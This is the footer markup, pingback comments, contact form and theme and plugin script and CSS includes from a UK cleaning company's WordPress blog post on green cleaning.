</li>	</ul>
</div>			</div>
		</div>
	</div>
</article><div class="mkd-comment-holder clearfix" id="comments">
	<div class="mkd-comment-number">
		<div class="mkd-comment-number-inner">
			<h5 class="mkd-comment-number-title">2  Comments </h5>
		</div>
	</div>
	<div class="mkd-comments">
		
	<ul class="mkd-comment-list">
		
		<li>
		<div class="mkd-comment clearfix mkd-pingback-comment">
						<div class="mkd-comment-text">
				<div class="mkd-comment-reply-holder">
									</div>
				<div class="mkd-comment-info">
					<h5 class="mkd-comment-name">
						Pingback:						<a href="http://wondermaids.co.uk/germy-hot-spots-home-sick/" class="url" rel="ugc">Germy hot spots in your home can harm you and your family. Learn how to keep things clean.</a>											</h5>
					<span
						class="mkd-comment-date">July 31, 2013 at 6:49 pm</span>
				</div>

							</div>
		</div>
		
	</li><!-- #comment-## -->

		<li>
		<div class="mkd-comment clearfix mkd-pingback-comment">
						<div class="mkd-comment-text">
				<div class="mkd-comment-reply-holder">
									</div>
				<div class="mkd-comment-info">
					<h5 class="mkd-comment-name">
						Pingback:						<a href="http://wondermaids.co.uk/10-ways-remove-stains-sofa/" class="url" rel="ugc">13 ways to remove stains from your sofa</a>											</h5>
					<span
						class="mkd-comment-date">September 2, 2013 at 8:31 pm</span>
				</div>

							</div>
		</div>
		
	</li><!-- #comment-## -->
	</ul>


	
</div>
<div class="mkd-comment-form">
	</div>
</div>		</div>
	</div>

	</div>			</div>
					<div class="mkd-blog-single-navigation clearfix">
		<div class="mkd-blog-single-navigation-inner clearfix">
			<div class="mkd-container-inner">
									<div class="mkd-blog-single-prev clearfix ">
						
						<div class="mkd-single-nav-content-holder">
							<h5 class="mkd-navigation-post-title">
								<a href="https://wondermaids.co.uk/6-cleaning-tips-from-professional-cleaners/">
									6 Speed Cleaning Tips From Professional Cleaners								</a>
							</h5>
							<span class="mkd-navigation-post-date">July 28, 2013</span>
						</div>
					</div> <!-- close div.blog_prev -->
													<div class="mkd-blog-single-next clearfix ">
						
						<div class="mkd-single-nav-content-holder">
							<h5 class="mkd-navigation-post-title">
								<a href="https://wondermaids.co.uk/germy-hot-spots-home-sick/">
									Germy hot spots in your home can harm you. Learn how to keep things clean.								</a>
							</h5>
							<span class="mkd-navigation-post-date">July 28, 2013</span>
						</div>
					</div>
							</div>
		</div>
	</div>
		</div>
	</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

	<footer class="mkd-page-footer">
		<div class="mkd-footer-inner clearfix">

			<div class="mkd-footer-top-holder">
	<div class="mkd-footer-top mkd-footer-top-aligment-left">
		
		<div class="mkd-container">
			<div class="mkd-container-inner">

				
<div class="mkd-grid-row mkd-footer-top-four-cols">
			<div class="mkd-grid-col-3 mkd-grid-col-ipad-landscape-6 mkd-grid-col-ipad-portrait-12">
			<div id="text-19" class="widget mkd-footer-column-1 widget_text"><h5 class="mkd-footer-widget-title">About Wonder Maids Cleaners York</h5>			<div class="textwidget"><div style="text-align:center;">

<a href="https://wondermaids.co.uk/">
<img src=https://wondermaids.co.uk/wp-content/uploads/2020/11/cleaning-service-leeds-wonder-maids.png alt="a" />
</a>

<div style="margin-top: 30px;">

<h6>Cleaning is what we do best!</h6>

</div>

<p>From weekly domestic cleaning to ironing to linen changing to fridge cleaning, we offer a variety of cleaning services to make your life easier. You need it cleaned, we quote it for free. .</p>


<div style="margin-top: 30px;">


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 23px;background-color: #16a6ff" data-color="#ffffff">
        		<a  href="https://twitter.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-twitter mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 24px;background-color: #3b5998" data-color="#ffffff">
        		<a  href="http://www.facebook.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-facebook mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 23px;background-color: #0077b5" data-color="#ffffff">
        		<a  href="http://www.skype.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-skype mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 23px;background-color: #cb2027" data-color="#ffffff">
        		<a  href="http://www.pinterest.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-pinterest-p mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	

<div style="margin-bottom: 18px;">
</div>
</div>
</div></div>
		</div>		</div>
			<div class="mkd-grid-col-3 mkd-grid-col-ipad-landscape-6 mkd-grid-col-ipad-portrait-12">
					</div>
			<div class="mkd-grid-col-3 mkd-grid-col-ipad-landscape-6 mkd-grid-col-ipad-portrait-12">
					</div>
			<div class="mkd-grid-col-3 mkd-grid-col-ipad-landscape-6 mkd-grid-col-ipad-portrait-12">
			<div id="text-5" class="widget mkd-footer-column-4 widget_text">			<div class="textwidget"><div style="margin-top: -20px;">
<h2 style="color:#fff;">Have a question?</h2>
</div></div>
		</div><div class="widget mkd-separator-widget"><div class="mkd-separator-holder clearfix  mkd-separator-left mkd-separator-normal">
	<div class="mkd-separator" style="border-color: #fff;border-style: solid;width: 75px;border-bottom-width: 2px;margin-top: -16px;margin-bottom: -4px"></div>
</div>
</div><div class="widget mkd-contact-form-7-widget mkd-widget-cf-boxed mkd-widget-cf-light cf7_custom_style_4" ><div class="mkd-contact-form-title"></div><div class="mkd-contact-form-text"></div>
<div class="wpcf7 no-js" id="wpcf7-f10504-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/green-cleaning-with-hydrogen-peroxide/#wpcf7-f10504-o1" method="post" class="wpcf7-form init cf7_custom_style_4" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="10504" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10504-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email adress" value="" type="email" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Write your message here..." name="your-message"></textarea></span><br />
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="SUBMIT" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>		</div>
	</div>			</div>
		</div>
		</div>
</div>

	<div class="mkd-footer-bottom-holder mkd-footer-bottom-enable-border">
		<div class="mkd-footer-bottom-holder-inner">
						<div class="mkd-container">
				<div class="mkd-container-inner">

					
<div class="mkd-grid-row mkd-footer-bottom-three-cols">

	<div class="mkd-grid-col-3 mkd-left">
		<div id="text-2" class="widget mkd-footer-bottom-left widget_text">			<div class="textwidget"></div>
		</div>	</div>

	<div class="mkd-grid-col-6 mkd-left">
			</div>

	<div class="mkd-grid-col-3 mkd-left">
			</div>

</div>				</div>
			</div>
				</div>
	</div>

		</div>
	</footer>

</div> <!-- close div.mkd-wrapper-inner  -->
</div> <!-- close div.mkd-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/servicemaster-child\/*","\/wp-content\/themes\/servicemaster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.6" id="megamenu-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wondermaids.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/CSSPlugin.min.js?ver=6.8.3" id="CSSPlugin.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/Chart.min.js?ver=6.8.3" id="Chart.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/EasePack.min.js?ver=6.8.3" id="EasePack.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/TimelineLite.min.js?ver=6.8.3" id="TimelineLite.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/TweenLite.min.js?ver=6.8.3" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/absoluteCounter.js?ver=6.8.3" id="absoluteCounter.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/bootstrapCarousel.js?ver=6.8.3" id="bootstrapCarousel.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/counter.js?ver=6.8.3" id="counter.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/easypiechart.js?ver=6.8.3" id="easypiechart.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.appear.js?ver=6.8.3" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.3" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.8.3" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.8.3" id="jquery.hoverIntent.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.8.3" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.8.3" id="jquery.isotope.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.mixitup.min.js?ver=6.8.3" id="jquery.mixitup.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="jquery.multiscroll.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.8.3" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.3" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="jquery.touchSwipe.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.3" id="jquery.waitforimages.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.8.3" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.zcountdown.min.js?ver=6.8.3" id="jquery.zcountdown.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.8.3" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.3" id="owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-mode.pkgd.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/parallax.min.js?ver=6.8.3" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/select2.min.js?ver=6.8.3" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/skrollr.js?ver=6.8.3" id="skrollr.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/slick.min.js?ver=6.8.3" id="slick.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7" id="isotope-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-mode-js"></script>
<script type="text/javascript" id="servicemaster-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdGlobalVars = {"vars":{"mkdAddForAdminBar":0,"mkdElementAppearAmount":-150,"mkdFinishedMessage":"No more posts","mkdMessage":"Loading new posts...","mkdPtfLoadMoreMessage":"Loading...","mkdTopBarHeight":50,"mkdStickyHeaderHeight":0,"mkdStickyHeaderTransparencyHeight":60,"mkdLogoAreaHeight":100,"mkdMenuAreaHeight":60,"mkdMobileHeaderHeight":100}};
var mkdPerPageVars = {"vars":{"mkdStickyScrollAmount":0,"mkdStickyScrollAmountFullScreen":false,"mkdHeaderTransparencyHeight":160}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules.min.js?ver=6.8.3" id="servicemaster-mikado-modules-js"></script>
<script type="text/javascript" id="servicemaster-mikado-modules-js-after">
/* <![CDATA[ */
(function($){
$(window).load(function(){
    mkdHomepagesAppear();
});

function mkdHomepagesAppear() {
    var homepages = $('.mkd-homepages-row .mkd-iwt-over');

    if (homepages.length && !mkd.htmlEl.hasClass('touch')) {
        homepages.each(function(i){
            var homepage = $(this);

            setTimeout(function(){
                homepage.addClass('mkd-appeared');
            }, i*300);
        });
    }
}

})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/blog.min.js?ver=6.8.3" id="servicemaster-mikado-blog-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mkd-like-js-extra">
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https:\/\/wondermaids.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/like.js?ver=1.0" id="mkd-like-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wondermaids.co.uk/wp-content/themes/servicemaster/style.css?ver=6.8.3
body_size: 133
content:
/*
Theme Name: ServiceMaster
Theme URI: http://servicemaster.mikado-themes.com
Description: A Multi-concept Theme for Small Businesses
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.3.2
License: GNU General Public License
License URI: licence/GPL.txt
Text Domain: servicemaster
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://wondermaids.co.uk/wp-content/themes/servicemaster-child/style.css?ver=6.8.3
body_size: 144
content:
/*
Theme Name: ServiceMaster Child
Theme URI: http://servicemaster.mikado-themes.com/
Description: A child theme of ServiceMaster Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.0.1
Template: servicemaster
*/


--- FILE ---
content_type: text/css
request_url: https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/plugins.min.css?ver=6.8.3
body_size: 4921
content:
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}body div.pp_default .pp_bottom,body div.pp_default .pp_bottom .pp_left,body div.pp_default .pp_bottom .pp_middle,body div.pp_default .pp_bottom .pp_right,body div.pp_default .pp_top,body div.pp_default .pp_top .pp_left,body div.pp_default .pp_top .pp_middle,body div.pp_default .pp_top .pp_right{background:0 0;display:none}body div.pp_default .pp_content_container .pp_left,body div.pp_default .pp_content_container .pp_right{background:0 0;padding:0}body div.pp_default .pp_expand{display:none!important}body div.pp_default .pp_content{background:0 0;margin:0 auto}body div.pp_default .pp_loaderIcon{background-color:#fff;border-radius:20px}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_close{width:30px;height:30px;background:url(img/prettyPhoto/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(img/prettyPhoto/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:url(img/prettyPhoto/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:url(img/prettyPhoto/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:130px;position:relative;float:left}div.pp_default .pp_nav .currentTextHolder{font-family:inherit;color:#999;font-size:13px;left:65px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav 